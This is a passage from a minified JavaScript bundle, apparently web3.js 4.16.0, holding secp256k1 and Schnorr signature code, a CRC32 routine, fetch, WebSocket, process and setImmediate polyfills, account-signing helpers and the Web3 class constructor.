sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},8019:(e,t,r)=>{"use strict";var n;Object.defineProperty(t,"__esModule",{value:!0}),t.encodeToCurve=t.hashToCurve=t.schnorr=t.secp256k1=void 0;const i=r(9957),o=r(7969),s=r(4212),a=r(378),c=r(8463),u=r(9198),d=r(3815),l=BigInt("0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffffc2f"),h=BigInt("0xfffffffffffffffffffffffffffffffebaaedce6af48a03bbfd25e8cd0364141"),f=BigInt(1),p=BigInt(2),m=(e,t)=>(e+t/p)/t;function g(e){const t=l,r=BigInt(3),n=BigInt(6),i=BigInt(11),o=BigInt(22),a=BigInt(23),c=BigInt(44),u=BigInt(88),d=e*e*e%t,h=d*d*e%t,f=(0,s.pow2)(h,r,t)*h%t,m=(0,s.pow2)(f,r,t)*h%t,g=(0,s.pow2)(m,p,t)*d%t,v=(0,s.pow2)(g,i,t)*g%t,b=(0,s.pow2)(v,o,t)*v%t,E=(0,s.pow2)(b,c,t)*b%t,_=(0,s.pow2)(E,u,t)*E%t,A=(0,s.pow2)(_,c,t)*b%t,T=(0,s.pow2)(A,r,t)*h%t,w=(0,s.pow2)(T,a,t)*v%t,I=(0,s.pow2)(w,n,t)*d%t,R=(0,s.pow2)(I,p,t);if(!y.eql(y.sqr(R),e))throw new Error("Cannot find square root");return R}const y=(0,s.Field)(l,void 0,void 0,{sqrt:g});t.secp256k1=(0,d.createCurve)({a:BigInt(0),b:BigInt(7),Fp:y,n:h,Gx:BigInt("55066263022277343669578718895168534326250603453777594175500187360389116729240"),Gy:BigInt("32670510020758816978083085130507043184471273380659243275938904335757337482424"),h:BigInt(1),lowS:!0,endo:{beta:BigInt("0x7ae96a2b657c07106e64479eac3434e99cf0497512f58995c1396c28719501ee"),splitScalar:e=>{const t=h,r=BigInt("0x3086d221a7d46bcde86c90e49284eb15"),n=-f*BigInt("0xe4437ed6010e88286f547fa90abfe4c3"),i=BigInt("0x114ca50f7a8e2f3f657c1108d9d44cfd8"),o=r,a=BigInt("0x100000000000000000000000000000000"),c=m(o*e,t),u=m(-n*e,t);let d=(0,s.mod)(e-c*r-u*i,t),l=(0,s.mod)(-c*n-u*o,t);const p=d>a,g=l>a;if(p&&(d=t-d),g&&(l=t-l),d>a||l>a)throw new Error("splitScalar: Endomorphism failed, k="+e);return{k1neg:p,k1:d,k2neg:g,k2:l}}}},i.sha256);const v=BigInt(0),b=e=>"bigint"==typeof e&&v<e&&e<l,E={};function _(e,...t){let r=E[e];if(void 0===r){const t=(0,i.sha256)(Uint8Array.from(e,(e=>e.charCodeAt(0))));r=(0,c.concatBytes)(t,t),E[e]=r}return(0,i.sha256)((0,c.concatBytes)(r,...t))}const A=e=>e.toRawBytes(!0).slice(1),T=e=>(0,c.numberToBytesBE)(e,32),w=e=>(0,s.mod)(e,l),I=e=>(0,s.mod)(e,h),R=t.secp256k1.ProjectivePoint;function P(e){let r=t.secp256k1.utils.normPrivateKeyToScalar(e),n=R.fromPrivateKey(r);return{scalar:n.hasEvenY()?r:I(-r),bytes:A(n)}}function x(e){if(!b(e))throw new Error("bad x: need 0 < x < p");const t=w(e*e);let r=g(w(t*e+BigInt(7)));r%p!==v&&(r=w(-r));const n=new R(e,r,f);return n.assertValidity(),n}function O(...e){return I((0,c.bytesToNumberBE)(_("BIP0340/challenge",...e)))}function S(e,t,r){const n=(0,c.ensureBytes)("signature",e,64),i=(0,c.ensureBytes)("message",t),o=(0,c.ensureBytes)("publicKey",r,32);try{const e=x((0,c.bytesToNumberBE)(o)),t=(0,c.bytesToNumberBE)(n.subarray(0,32));if(!b(t))return!1;const r=(0,c.bytesToNumberBE)(n.subarray(32,64));if(!("bigint"==typeof(d=r)&&v<d&&d<h))return!1;const l=O(T(t),A(e),i),f=(s=e,a=r,u=I(-l),R.BASE.multiplyAndAddUnsafe(s,a,u));return!(!f||!f.hasEvenY()||f.toAffine().x!==t)}catch(e){return!1}var s,a,u,d}t.schnorr={getPublicKey:function(e){return P(e).bytes},sign:function(e,t,r=(0,o.randomBytes)(32)){const n=(0,c.ensureBytes)("message",e),{bytes:i,scalar:s}=P(t),a=(0,c.ensureBytes)("auxRand",r,32),u=T(s^(0,c.bytesToNumberBE)(_("BIP0340/aux",a))),d=_("BIP0340/nonce",u,i,n),l=I((0,c.bytesToNumberBE)(d));if(l===v)throw new Error("sign failed: k is zero");const{bytes:h,scalar:f}=P(l),p=O(h,i,n),m=new Uint8Array(64);if(m.set(h,0),m.set(T(I(f+p*s)),32),!S(m,n,i))throw new Error("sign: Invalid signature produced");return m},verify:S,utils:{randomPrivateKey:t.secp256k1.utils.randomPrivateKey,lift_x:x,pointToBytes:A,numberToBytesBE:c.numberToBytesBE,bytesToNumberBE:c.bytesToNumberBE,taggedHash:_,mod:s.mod}};const N=u.isogenyMap(y,[["0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa8c7","0x7d3d4c80bc321d5b9f315cea7fd44c5d595d2fc0bf63b92dfff1044f17c6581","0x534c328d23f234e6e2a413deca25caece4506144037c40314ecbd0b53d9dd262","0x8e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38e38daaaaa88c"],["0xd35771193d94918a9ca34ccbb7b640dd86cd409542f8487d9fe6b745781eb49b","0xedadc6f64383dc1df7c4b2d51b54225406d36b641f5e41bbc52a56612a8c6d14","0x0000000000000000000000000000000000000000000000000000000000000001"],["0x4bda12f684bda12f684bda12f684bda12f684bda12f684bda12f684b8e38e23c","0xc75e0c32d5cb7c0fa9d0a54b12a0a6d5647ab046d686da6fdffc90fc201d71a3","0x29a6194691f91a73715209ef6512e576722830a201be2018a765e85a9ecee931","0x2f684bda12f684bda12f684bda12f684bda12f684bda12f684bda12f38e38d84"],["0xfffffffffffffffffffffffffffffffffffffffffffffffffffffffefffff93b","0x7a06534bb8bdb49fd5e9e6632722c2989467c1bfc8e8d978dfb425d2685c2573","0x6484aa716545ca2cf3a70c3fa8fe337e0a3d21162f0d6299a7bf8192bfd2a76f","0x0000000000000000000000000000000000000000000000000000000000000001"]].map((e=>e.map((e=>BigInt(e)))))),C=(0,a.mapToCurveSimpleSWU)(y,{A:BigInt("0x3f8731abdd661adca08a5558f0f5d272e953d363cb6f0e5d405447c01a444533"),B:BigInt("1771"),Z:y.create(BigInt("-11"))});n=u.createHasher(t.secp256k1.ProjectivePoint,(e=>{const{x:t,y:r}=C(y.create(e[0]));return N(t,r)}),{DST:"secp256k1_XMD:SHA-256_SSWU_RO_",encodeDST:"secp256k1_XMD:SHA-256_SSWU_NU_",p:y.ORDER,m:1,k:128,expand:"xmd",hash:i.sha256}),t.hashToCurve=n.hashToCurve,t.encodeToCurve=n.encodeToCurve},637:(e,t)=>{var r;r=function(e){e.version="1.2.2";var t=function(){for(var e=0,t=new Array(256),r=0;256!=r;++r)e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=1&(e=r)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1)?-306674912^e>>>1:e>>>1,t[r]=e;return"undefined"!=typeof Int32Array?new Int32Array(t):t}(),r=function(e){var t=0,r=0,n=0,i="undefined"!=typeof Int32Array?new Int32Array(4096):new Array(4096);for(n=0;256!=n;++n)i[n]=e[n];for(n=0;256!=n;++n)for(r=e[n],t=256+n;t<4096;t+=256)r=i[t]=r>>>8^e[255&r];var o=[];for(n=1;16!=n;++n)o[n-1]="undefined"!=typeof Int32Array?i.subarray(256*n,256*n+256):i.slice(256*n,256*n+256);return o}(t),n=r[0],i=r[1],o=r[2],s=r[3],a=r[4],c=r[5],u=r[6],d=r[7],l=r[8],h=r[9],f=r[10],p=r[11],m=r[12],g=r[13],y=r[14];e.table=t,e.bstr=function(e,r){for(var n=~r,i=0,o=e.length;i<o;)n=n>>>8^t[255&(n^e.charCodeAt(i++))];return~n},e.buf=function(e,r){for(var v=~r,b=e.length-15,E=0;E<b;)v=y[e[E++]^255&v]^g[e[E++]^v>>8&255]^m[e[E++]^v>>16&255]^p[e[E++]^v>>>24]^f[e[E++]]^h[e[E++]]^l[e[E++]]^d[e[E++]]^u[e[E++]]^c[e[E++]]^a[e[E++]]^s[e[E++]]^o[e[E++]]^i[e[E++]]^n[e[E++]]^t[e[E++]];for(b+=15;E<b;)v=v>>>8^t[255&(v^e[E++])];return~v},e.str=function(e,r){for(var n=~r,i=0,o=e.length,s=0,a=0;i<o;)(s=e.charCodeAt(i++))<128?n=n>>>8^t[255&(n^s)]:s<2048?n=(n=n>>>8^t[255&(n^(192|s>>6&31))])>>>8^t[255&(n^(128|63&s))]:s>=55296&&s<57344?(s=64+(1023&s),a=1023&e.charCodeAt(i++),n=(n=(n=(n=n>>>8^t[255&(n^(240|s>>8&7))])>>>8^t[255&(n^(128|s>>2&63))])>>>8^t[255&(n^(128|a>>6&15|(3&s)<<4))])>>>8^t[255&(n^(128|63&a))]):n=(n=(n=n>>>8^t[255&(n^(224|s>>12&15))])>>>8^t[255&(n^(128|s>>6&63))])>>>8^t[255&(n^(128|63&s))];return~n}},"undefined"==typeof DO_NOT_EXPORT_CRC?r(t):r({})},288:(e,t,r)=>{var n="undefined"!=typeof globalThis&&globalThis||"undefined"!=typeof self&&self||void 0!==r.g&&r.g,i=function(){function e(){this.fetch=!1,this.DOMException=n.DOMException}return e.prototype=n,new e}();!function(e){!function(t){var r=void 0!==e&&e||"undefined"!=typeof self&&self||void 0!==r&&r,n="URLSearchParams"in r,i="Symbol"in r&&"iterator"in Symbol,o="FileReader"in r&&"Blob"in r&&function(){try{return new Blob,!0}catch(e){return!1}}(),s="FormData"in r,a="ArrayBuffer"in r;if(a)var c=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],u=ArrayBuffer.isView||function(e){return e&&c.indexOf(Object.prototype.toString.call(e))>-1};function d(e){if("string"!=typeof e&&(e=String(e)),/[^a-z0-9\-#$%&'*+.^_`|~!]/i.test(e)||""===e)throw new TypeError('Invalid character in header field name: "'+e+'"');return e.toLowerCase()}function l(e){return"string"!=typeof e&&(e=String(e)),e}function h(e){var t={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return i&&(t[Symbol.iterator]=function(){return t}),t}function f(e){this.map={},e instanceof f?e.forEach((function(e,t){this.append(t,e)}),this):Array.isArray(e)?e.forEach((function(e){this.append(e[0],e[1])}),this):e&&Object.getOwnPropertyNames(e).forEach((function(t){this.append(t,e[t])}),this)}function p(e){if(e.bodyUsed)return Promise.reject(new TypeError("Already read"));e.bodyUsed=!0}function m(e){return new Promise((function(t,r){e.onload=function(){t(e.result)},e.onerror=function(){r(e.error)}}))}function g(e){var t=new FileReader,r=m(t);return t.readAsArrayBuffer(e),r}function y(e){if(e.slice)return e.slice(0);var t=new Uint8Array(e.byteLength);return t.set(new Uint8Array(e)),t.buffer}function v(){return this.bodyUsed=!1,this._initBody=function(e){var t;this.bodyUsed=this.bodyUsed,this._bodyInit=e,e?"string"==typeof e?this._bodyText=e:o&&Blob.prototype.isPrototypeOf(e)?this._bodyBlob=e:s&&FormData.prototype.isPrototypeOf(e)?this._bodyFormData=e:n&&URLSearchParams.prototype.isPrototypeOf(e)?this._bodyText=e.toString():a&&o&&(t=e)&&DataView.prototype.isPrototypeOf(t)?(this._bodyArrayBuffer=y(e.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):a&&(ArrayBuffer.prototype.isPrototypeOf(e)||u(e))?this._bodyArrayBuffer=y(e):this._bodyText=e=Object.prototype.toString.call(e):this._bodyText="",this.headers.get("content-type")||("string"==typeof e?this.headers.set("content-type","text/plain;charset=UTF-8"):this._bodyBlob&&this._bodyBlob.type?this.headers.set("content-type",this._bodyBlob.type):n&&URLSearchParams.prototype.isPrototypeOf(e)&&this.headers.set("content-type","application/x-www-form-urlencoded;charset=UTF-8"))},o&&(this.blob=function(){var e=p(this);if(e)return e;if(this._bodyBlob)return Promise.resolve(this._bodyBlob);if(this._bodyArrayBuffer)return Promise.resolve(new Blob([this._bodyArrayBuffer]));if(this._bodyFormData)throw new Error("could not read FormData body as blob");return Promise.resolve(new Blob([this._bodyText]))},this.arrayBuffer=function(){return this._bodyArrayBuffer?p(this)||(ArrayBuffer.isView(this._bodyArrayBuffer)?Promise.resolve(this._bodyArrayBuffer.buffer.slice(this._bodyArrayBuffer.byteOffset,this._bodyArrayBuffer.byteOffset+this._bodyArrayBuffer.byteLength)):Promise.resolve(this._bodyArrayBuffer)):this.blob().then(g)}),this.text=function(){var e,t,r,n=p(this);if(n)return n;if(this._bodyBlob)return e=this._bodyBlob,r=m(t=new FileReader),t.readAsText(e),r;if(this._bodyArrayBuffer)return Promise.resolve(function(e){for(var t=new Uint8Array(e),r=new Array(t.length),n=0;n<t.length;n++)r[n]=String.fromCharCode(t[n]);return r.join("")}(this._bodyArrayBuffer));if(this._bodyFormData)throw new Error("could not read FormData body as text");return Promise.resolve(this._bodyText)},s&&(this.formData=function(){return this.text().then(_)}),this.json=function(){return this.text().then(JSON.parse)},this}f.prototype.append=function(e,t){e=d(e),t=l(t);var r=this.map[e];this.map[e]=r?r+", "+t:t},f.prototype.delete=function(e){delete this.map[d(e)]},f.prototype.get=function(e){return e=d(e),this.has(e)?this.map[e]:null},f.prototype.has=function(e){return this.map.hasOwnProperty(d(e))},f.prototype.set=function(e,t){this.map[d(e)]=l(t)},f.prototype.forEach=function(e,t){for(var r in this.map)this.map.hasOwnProperty(r)&&e.call(t,this.map[r],r,this)},f.prototype.keys=function(){var e=[];return this.forEach((function(t,r){e.push(r)})),h(e)},f.prototype.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),h(e)},f.prototype.entries=function(){var e=[];return this.forEach((function(t,r){e.push([r,t])})),h(e)},i&&(f.prototype[Symbol.iterator]=f.prototype.entries);var b=["DELETE","GET","HEAD","OPTIONS","POST","PUT"];function E(e,t){if(!(this instanceof E))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');var r,n,i=(t=t||{}).body;if(e instanceof E){if(e.bodyUsed)throw new TypeError("Already read");this.url=e.url,this.credentials=e.credentials,t.headers||(this.headers=new f(e.headers)),this.method=e.method,this.mode=e.mode,this.signal=e.signal,i||null==e._bodyInit||(i=e._bodyInit,e.bodyUsed=!0)}else this.url=String(e);if(this.credentials=t.credentials||this.credentials||"same-origin",!t.headers&&this.headers||(this.headers=new f(t.headers)),this.method=(n=(r=t.method||this.method||"GET").toUpperCase(),b.indexOf(n)>-1?n:r),this.mode=t.mode||this.mode||null,this.signal=t.signal||this.signal,this.referrer=null,("GET"===this.method||"HEAD"===this.method)&&i)throw new TypeError("Body not allowed for GET or HEAD requests");if(this._initBody(i),!("GET"!==this.method&&"HEAD"!==this.method||"no-store"!==t.cache&&"no-cache"!==t.cache)){var o=/([?&])_=[^&]*/;o.test(this.url)?this.url=this.url.replace(o,"$1_="+(new Date).getTime()):this.url+=(/\?/.test(this.url)?"&":"?")+"_="+(new Date).getTime()}}function _(e){var t=new FormData;return e.trim().split("&").forEach((function(e){if(e){var r=e.split("="),n=r.shift().replace(/\+/g," "),i=r.join("=").replace(/\+/g," ");t.append(decodeURIComponent(n),decodeURIComponent(i))}})),t}function A(e,t){if(!(this instanceof A))throw new TypeError('Please use the "new" operator, this DOM object constructor cannot be called as a function.');t||(t={}),this.type="default",this.status=void 0===t.status?200:t.status,this.ok=this.status>=200&&this.status<300,this.statusText=void 0===t.statusText?"":""+t.statusText,this.headers=new f(t.headers),this.url=t.url||"",this._initBody(e)}E.prototype.clone=function(){return new E(this,{body:this._bodyInit})},v.call(E.prototype),v.call(A.prototype),A.prototype.clone=function(){return new A(this._bodyInit,{status:this.status,statusText:this.statusText,headers:new f(this.headers),url:this.url})},A.error=function(){var e=new A(null,{status:0,statusText:""});return e.type="error",e};var T=[301,302,303,307,308];A.redirect=function(e,t){if(-1===T.indexOf(t))throw new RangeError("Invalid status code");return new A(null,{status:t,headers:{location:e}})},t.DOMException=r.DOMException;try{new t.DOMException}catch(e){t.DOMException=function(e,t){this.message=e,this.name=t;var r=Error(e);this.stack=r.stack},t.DOMException.prototype=Object.create(Error.prototype),t.DOMException.prototype.constructor=t.DOMException}function w(e,n){return new Promise((function(i,s){var c=new E(e,n);if(c.signal&&c.signal.aborted)return s(new t.DOMException("Aborted","AbortError"));var u=new XMLHttpRequest;function d(){u.abort()}u.onload=function(){var e,t,r={status:u.status,statusText:u.statusText,headers:(e=u.getAllResponseHeaders()||"",t=new f,e.replace(/\r?\n[\t ]+/g," ").split("\r").map((function(e){return 0===e.indexOf("\n")?e.substr(1,e.length):e})).forEach((function(e){var r=e.split(":"),n=r.shift().trim();if(n){var i=r.join(":").trim();t.append(n,i)}})),t)};r.url="responseURL"in u?u.responseURL:r.headers.get("X-Request-URL");var n="response"in u?u.response:u.responseText;setTimeout((function(){i(new A(n,r))}),0)},u.onerror=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.ontimeout=function(){setTimeout((function(){s(new TypeError("Network request failed"))}),0)},u.onabort=function(){setTimeout((function(){s(new t.DOMException("Aborted","AbortError"))}),0)},u.open(c.method,function(e){try{return""===e&&r.location.href?r.location.href:e}catch(t){return e}}(c.url),!0),"include"===c.credentials?u.withCredentials=!0:"omit"===c.credentials&&(u.withCredentials=!1),"responseType"in u&&(o?u.responseType="blob":a&&c.headers.get("Content-Type")&&-1!==c.headers.get("Content-Type").indexOf("application/octet-stream")&&(u.responseType="arraybuffer")),!n||"object"!=typeof n.headers||n.headers instanceof f?c.headers.forEach((function(e,t){u.setRequestHeader(t,e)})):Object.getOwnPropertyNames(n.headers).forEach((function(e){u.setRequestHeader(e,l(n.headers[e]))})),c.signal&&(c.signal.addEventListener("abort",d),u.onreadystatechange=function(){4===u.readyState&&c.signal.removeEventListener("abort",d)}),u.send(void 0===c._bodyInit?null:c._bodyInit)}))}w.polyfill=!0,r.fetch||(r.fetch=w,r.Headers=f,r.Request=E,r.Response=A),t.Headers=f,t.Request=E,t.Response=A,t.fetch=w}({})}(i),i.fetch.ponyfill=!0,delete i.fetch.polyfill;var o=n.fetch?n:i;(t=o.fetch).default=o.fetch,t.fetch=o.fetch,t.Headers=o.Headers,t.Request=o.Request,t.Response=o.Response,e.exports=t},4740:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>i});var n=null;"undefined"!=typeof WebSocket?n=WebSocket:"undefined"!=typeof MozWebSocket?n=MozWebSocket:void 0!==r.g?n=r.g.WebSocket||r.g.MozWebSocket:"undefined"!=typeof window?n=window.WebSocket||window.MozWebSocket:"undefined"!=typeof self&&(n=self.WebSocket||self.MozWebSocket);const i=n},9907:e=>{var t,r,n=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function o(){throw new Error("clearTimeout has not been defined")}function s(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(r){try{return t.call(null,e,0)}catch(r){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{r="function"==typeof clearTimeout?clearTimeout:o}catch(e){r=o}}();var a,c=[],u=!1,d=-1;function l(){u&&a&&(u=!1,a.length?c=a.concat(c):d=-1,c.length&&h())}function h(){if(!u){var e=s(l);u=!0;for(var t=c.length;t;){for(a=c,c=[];++d<t;)a&&a[d].run();d=-1,t=c.length}a=null,u=!1,function(e){if(r===clearTimeout)return clearTimeout(e);if((r===o||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e);try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function f(e,t){this.fun=e,this.array=t}function p(){}n.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var r=1;r<arguments.length;r++)t[r-1]=arguments[r];c.push(new f(e,t)),1!==c.length||u||s(h)},f.prototype.run=function(){this.fun.apply(null,this.array)},n.title="browser",n.browser=!0,n.env={},n.argv=[],n.version="",n.versions={},n.on=p,n.addListener=p,n.once=p,n.off=p,n.removeListener=p,n.removeAllListeners=p,n.emit=p,n.prependListener=p,n.prependOnceListener=p,n.listeners=function(e){return[]},n.binding=function(e){throw new Error("process.binding is not supported")},n.cwd=function(){return"/"},n.chdir=function(e){throw new Error("process.chdir is not supported")},n.umask=function(){return 0}},766:function(e,t,r){var n=r(9907);!function(e){"use strict";if(!e.setImmediate){var t,r,i,o,s,a=1,c={},u=!1,d=e.document,l=Object.getPrototypeOf&&Object.getPrototypeOf(e);l=l&&l.setTimeout?l:e,"[object process]"==={}.toString.call(e.process)?t=function(e){n.nextTick((function(){f(e)}))}:function(){if(e.postMessage&&!e.importScripts){var t=!0,r=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=r,t}}()?(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&f(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),t=function(t){e.postMessage(o+t,"*")}):e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){f(e.data)},t=function(e){i.port2.postMessage(e)}):d&&"onreadystatechange"in d.createElement("script")?(r=d.documentElement,t=function(e){var t=d.createElement("script");t.onreadystatechange=function(){f(e),t.onreadystatechange=null,r.removeChild(t),t=null},r.appendChild(t)}):t=function(e){setTimeout(f,0,e)},l.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var r=new Array(arguments.length-1),n=0;n<r.length;n++)r[n]=arguments[n+1];var i={callback:e,args:r};return c[a]=i,t(a),a++},l.clearImmediate=h}function h(e){delete c[e]}function f(e){if(u)setTimeout(f,0,e);else{var t=c[e];if(t){u=!0;try{!function(e){var t=e.callback,r=e.args;switch(r.length){case 0:t();break;case 1:t(r[0]);break;case 2:t(r[0],r[1]);break;case 3:t(r[0],r[1],r[2]);break;default:t.apply(void 0,r)}}(t)}finally{h(e),u=!1}}}}}("undefined"==typeof self?void 0===r.g?this:r.g:self)},751:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});const n=r(7894);t.default={encodeEventSignature:n.encodeEventSignature,encodeFunctionCall:n.encodeFunctionCall,encodeFunctionSignature:n.encodeFunctionSignature,encodeParameter:n.encodeParameter,encodeParameters:n.encodeParameters,decodeParameter:n.decodeParameter,decodeParameters:n.decodeParameters,decodeLog:n.decodeLog}},3533:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.initAccountsForContext=void 0;const i=r(7797),o=r(6825),s=r(67),a=r(2054);t.initAccountsForContext=e=>{const t=(t,r)=>n(void 0,void 0,void 0,(function*(){const n=yield(0,s.prepareTransactionForSigning)(t,e),c=(0,o.format)({format:"bytes"},r,i.ETH_DATA_FORMAT);return(0,a.signTransaction)(n,c)})),r=e=>{const r=(0,a.privateKeyToAccount)(e);return Object.assign(Object.assign({},r),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,r.privateKey)}))})},c=(e,r,i)=>n(void 0,void 0,void 0,(function*(){var o;const s=yield(0,a.decrypt)(e,r,null===(o=null==i?void 0:i.nonStrict)||void 0===o||o);return Object.assign(Object.assign({},s),{signTransaction:e=>n(void 0,void 0,void 0,(function*(){return t(e,s.privateKey)}))})})),u=()=>{const e=(0,a.create)();return Object.assign(Object.assign({},e),{signTransaction:r=>n(void 0,void 0,void 0,(function*(){return t(r,e.privateKey)}))})},d=new a.Wallet({create:u,privateKeyToAccount:r,decrypt:c});return{signTransaction:t,create:u,privateKeyToAccount:r,decrypt:c,recoverTransaction:a.recoverTransaction,hashMessage:a.hashMessage,sign:a.sign,recover:a.recover,encrypt:a.encrypt,wallet:d,privateKeyToAddress:a.privateKeyToAddress,parseAndValidatePrivateKey:a.parseAndValidatePrivateKey,privateKeyToPublicKey:a.privateKeyToPublicKey}}},7205:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3PkgInfo=void 0,t.Web3PkgInfo={version:"4.16.0"}},174:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3=void 0;const a=r(5177),c=r(67),u=s(r(3976)),d=r(544),l=r(2154),h=r(6314),f=r(3231),p=o(r(6825)),m=r(6825),g=r(162),y=r(1633),v=s(r(751)),b=r(3533),E=r(7205),_=r(5013);class A extends a.Web3Context{constructor(e=g.mainnet){var t;((0,m.isNullish)(e)||"string"==typeof e&&""===e.trim()||"string"!=typeof e&&!(0,a.isSupportedProvider)(e)&&!e.provider)&&console.warn("NOTE: web3.js is running without provider. You need to pass a provider in order to interact with the network!");let r={};"string"==typeof e||(0,a.isSupportedProvider)(e)?r.provider=e:r=e||{},r.registeredSubscriptions=Object.assign(Object.assign({},c.registeredSubscriptions),null!==(t=r.registeredSubscriptions)&&void 0!==t?t:{}),super(r);const n=(0,b.initAccountsForContext)(this);this._wallet=n.wallet,this._accountProvider=n,this.utils=p;const i=this;class o extends u.default{constructor(e,t,r,n,o){if((0,m.isContractInitOptions)(t)&&(0,m.isContractInitOptions)(r))throw new y.InvalidMethodParamsError("Should not provide options at both 2nd and 3rd parameters");let c,u,d,l={};if(!(0,m.isNullish)(t)&&"object"!=typeof t&&"string"!=typeof t)throw new y.InvalidMethodParamsError;if("string"==typeof t&&(c=t),l=(0,m.isContractInitOptions)(t)?t:(0,m.isContractInitOptions)(r)?r:{},u=t instanceof a.Web3Context?t:r instanceof a.Web3Context?r:n instanceof a.Web3Context?n:i.getContextObject(),o?d=o:(0,m.isDataFormat)(r)?d=r:(0,m.isDataFormat)(n)&&(d=n),super(e,c,l,u,d),super.subscribeToContextEvents(i),!(0,m.isNullish)(s)){const e=s.getTransactionMiddleware();(0,m.isNullish)(e)||super.setTransactionMiddleware(e)}}}const s=i.use(c.Web3Eth);this.eth=Object.assign(s,{ens:i.use(d.ENS,d.registryAddresses.main),Iban:l.Iban,net:i.use(f.Net),personal:i.use(h.Personal),Contract:o,abi:v.default,accounts:n})}}t.Web3=A,A.version=E.Web3PkgInfo.version,A.utils=p,A.requestEIP6963Providers=_.requestEIP6963Providers,A.onNewProviderDiscovered=_.onNewProviderDiscovered,A.modules={Web3Eth:c.Web3Eth,Iban:l.Iban,Net:f.Net,ENS:d.ENS,Personal:h.Personal},t.default=A},5013:function(e,t){"use strict";var r,n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.onNewProviderDiscovered=t.requestEIP6963Providers=t.web3ProvidersMapUpdated=t.eip6963ProvidersMap=t.Eip6963EventName=void 0,function(e){e.eip6963announceProvider="eip6963:announceProvider",e.eip6963requestProvider="eip6963:requestProvider"}(r||(t.Eip6963EventName=r={})),t.eip6963ProvidersMap=new 